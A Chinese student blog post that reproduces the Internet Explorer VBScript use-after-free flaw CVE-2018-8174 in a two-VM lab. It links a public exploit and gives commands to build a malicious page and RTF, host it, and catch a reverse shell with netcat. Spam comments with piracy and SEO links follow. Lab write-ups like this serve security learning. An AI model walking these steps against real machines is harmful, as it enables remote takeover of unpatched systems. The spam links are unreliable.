CVE-2018-8174 IE浏览器远程代码执行漏洞复现记录

嘿嘿,鸽了好久的blog又更新了,因为我,考 完 试 了!!!虽然要考研,但是刚考完试自然要舒服几天再说嘻嘻。前两天身边的巨佬因为某些原因在研究浏览器漏洞,就顺便跟巨佬学习了一下。

今天的主角:CVE-2018-8174漏洞,是一个IE浏览器远程代码执行漏洞。没错,是IE浏览器,就是那个大家用来下载Chrome或Firefox的工具人浏览器。虽然大家好像都不怎么用IE了,但是就目前的情况来说,每台Windows机子上好像都还自带有IE,同时说不定哪一天就有一些特殊情况需要用到了呢(疯狂暗示某学校的课程平台)。就这个漏洞来说,网上已经有很多大佬做了复现。不过毕竟我是第一次接触这样的漏洞,所以还是记录一下。

0x00 漏洞介绍

1、背景

CVE-2018-8174漏洞,是针对IE浏览器的一个远程代码执行漏洞,是Windows VBScript Engine代码执行漏洞。在2018年5月9日的时候360发表了Blog “Analysis of CVE-2018-8174 VBScript 0day and APT actor related toOffice targeted attack” 揭露了利用“双杀”0day发起的APT攻击,其中使用的漏洞就是IE vbscript 0day:CVE-2018-8174。

CVE地址:http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-8174

影响范围:大多数高版本Windows,包括但不限于:Windows7、Windows Server 2012、Windows10等。

2、原理

漏洞原理我大致看了一下,由于本人实菜,有点看不懂。其中涉及到VBScript语言,我先前并没有了解过,对一些数据类型以及其数据结构等内容不是很了解,导致在学习到漏洞利用时对其数据在内存中的存放等内容无法理解。但是大致漏洞产生的原因应该是Windows VBScript Engine在执行的时候在指针的释放等问题上出现了漏洞,导致在VBScript中申请的Class在释放后出现悬空指针指向已被释放的内存空间形成漏洞。

具体内容可以参考这篇文章:https://www.freebuf.com/vuls/172983.html

0x01 漏洞复现

虽然原理一知半解,利用代码看不懂,但是作为一个信安专业学生工具搬运工,我们可以利用大佬写好的EXP来复现啊。

1、实验环境

一台Kail虚拟机 IP:192.168.13.10

一台Windows7虚拟机 IP:192.168.13.13

2、复现过程

EXP可以从GitHub上获取:https://github.com/Sch01ar/CVE-2018-8174_EXP



然后首先在Kail中将EXP clone到本地git clone https://github.com/Sch01ar/CVE-2018-8174_EXP



然后进入仓库,发现仓库中有两个文件:



我们使用如下命令生成payload:python CVE-2018-8174.py -u http://192.168.13.10/exploit.html -o test.rtf -i 192.168.13.10 -p 4444

其中-u参数后是payload的url,-o是生成rtf文件的文件名,-i是IP地址,-p是端口号



然后我们发现生成了两个新文件,分别是exploit.html和test.rtf:

之后我们把生成的exploit.html拷贝到服务器目录下。在我的机器里路径是/var/www/html。



然后使用netcat工具监听我们刚才设置的端口(在我这里是4444端口)。nc -vv -lp 4444

netcat使用教程:https://www.freebuf.com/sectool/168661.html

之后我们从Windows中使用IE浏览器尝试访问我们设置的payload url,发现网页无法打开,如下:

但是回到kali中,发现已经监听到了从Windows中发来的请求,并且已经反弹回了一个shell,如下:

ok,我们已经成功利用了该漏洞获得了受害机器的shell。

0x02 总结

上面获取到了受害主机的shell,但是还没有获得管理员权限,接下来我打算抽时间再研究一下提权的问题。如果我完成了提权,就找时间再记录一下提权的过程。

另外,好像Windows10的新版本已经堵住了这个漏洞,我最开始使用Windows 10进行复现时没有成功。不过想想也是,这个漏洞最初被披露是2018年,现在2020年。所以漏洞应该已经被堵了。所以提醒大家,系统更新补丁后要及时更新,否则你的机器就危险喽。

文章深入浅出,既有深度思考,又不乏广度覆盖,令人叹为观止。

喜剧效果背后暗含深刻社会观察。

《撒哈拉1995》战争片高清在线免费观看:https://www.jgz518.com/xingkong/79330.html

《连升三级》国产剧高清在线免费观看:https://www.jgz518.com/xingkong/31397.html

博主太厉害了!

哈哈哈,写的太好了https://www.cscnn.com/

叼茂SEO.bfbikes.com